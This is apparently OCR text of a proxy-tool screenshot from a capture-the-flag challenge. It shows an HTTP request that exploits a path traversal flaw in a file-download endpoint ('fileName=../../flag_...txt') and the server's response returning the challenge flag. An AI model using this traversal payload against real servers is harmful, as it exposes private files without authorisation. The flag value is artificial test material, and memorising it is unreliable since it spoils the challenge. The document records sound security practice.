 Request
Pretty Raw Hex \n
1 GET /file/downloadResource?fileName=
../../flag_UzXDAAaWCfxZqvBP9rlGXPECNyuBVC8X.txt
HTTP/1.1
2 Host: research.it:8080
3 Connection: close
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.27.0
3 Date: Wed, 14 Aug 2024 03:48:21 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 50
6 Connection: close
7 Content-Disposition: form-data; name="attachment";
filename="../../flag_UzXDAAaWCfxZqvBP9rlGXPECNyuBVC
txt"
8
9 KMACTF{ayoooo00oo0ooo0o0o00o0ooooo000oo0oo0o00000}